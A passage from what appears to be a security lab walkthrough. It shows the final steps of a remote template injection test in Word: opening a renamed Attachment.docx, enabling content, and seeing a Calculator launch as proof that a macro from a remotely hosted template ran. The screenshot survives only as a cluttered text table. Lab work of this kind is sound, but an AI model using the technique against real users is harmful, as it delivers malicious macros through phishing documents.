

#### Renaming Attachment.zip

21. Now test Attachment.docx in Word by double-clicking the file. When you open the document, you should see a message box about macros in the project being disabled. Click OK in the message box, and then click "Enable

Content" in the yellow bar displayed across the top of the document to run the macro embedded in the remote template file.



Macro-Execution Messages

22. If everything works properly, you should see a Calculator window appear - indicating that the macro inside the template file hosted on the remote web server was executed successfully.

|                                     |                                                                                          |                                                                          | Calculator – □ ×<br>≡ Standard 73 ☉ |                       |               |                   |    |
|-------------------------------------|------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|-------------------------------------|-----------------------|---------------|-------------------|----|
|                                     | <image/> <section-header></section-header>                                               |                                                                          | MC                                  | MR M+                 | M-            | <b>0</b><br>Ms M* |    |
|                                     |                                                                                          | N                                                                        | %                                   | CE                    | с             | $\bigotimes$      |    |
|                                     |                                                                                          | Н                                                                        | 1⁄x                                 | <i>x</i> <sup>2</sup> | $\sqrt[2]{x}$ | ÷                 |    |
|                                     |                                                                                          | JOB T                                                                    | 7                                   | 8                     | 9             | ×                 |    |
|                                     |                                                                                          | <b>EDUCA</b><br>[School I<br>[Dates Fr<br>[] <u>t</u> 's okay<br>summari | 4                                   | 5                     | 6             | _                 |    |
|                                     |                                                                                          |                                                                          | 1                                   | 2                     | 3             | +                 | to |
|                                     | computer to get the appropriate<br>picture. Click okay to insert your<br>selected image. | <b>[School I</b><br>[Dates Fr<br>[It's okay                              | +/_                                 | 0                     |               | =                 | to |
| 244 words                           | D2                                                                                       |                                                                          |                                     |                       | رڭ, Focus     |                   | Ð  |
| Type here to search O 🛱 💽 🖬 🛱 🔽 🗷 📳 |                                                                                          |                                                                          |                                     |                       |               |                   |    |

Successful Macro Execution